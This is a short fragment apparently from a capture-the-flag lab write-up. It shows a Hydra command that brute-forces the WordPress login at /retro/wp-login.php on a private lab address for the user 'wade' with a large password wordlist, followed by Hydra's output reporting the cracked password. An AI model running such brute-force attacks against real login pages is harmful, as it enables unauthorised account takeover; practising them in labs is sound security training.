 └─$ hydra -l wade -P /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords.txt 10.10.122.119 http-post-form "/
retro/wp-login.php:log=Wade&pwd=^PASS^:The password you entered for the username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-08 18:57:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5189455 login tries (l:1/p:5189455), ~324341 tries per task
[DATA] attacking http-post-form://10.10.122.119:80/retro/wp-login.php:log=Wade&pwd=^PASS^:The password you entered for the use
rname
[80][http-post-form] host: 10.10.122.119   login: wade
[80][http-post-form] host: 10.10.122.119   login: wade   password: parzival
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-08 18:58:17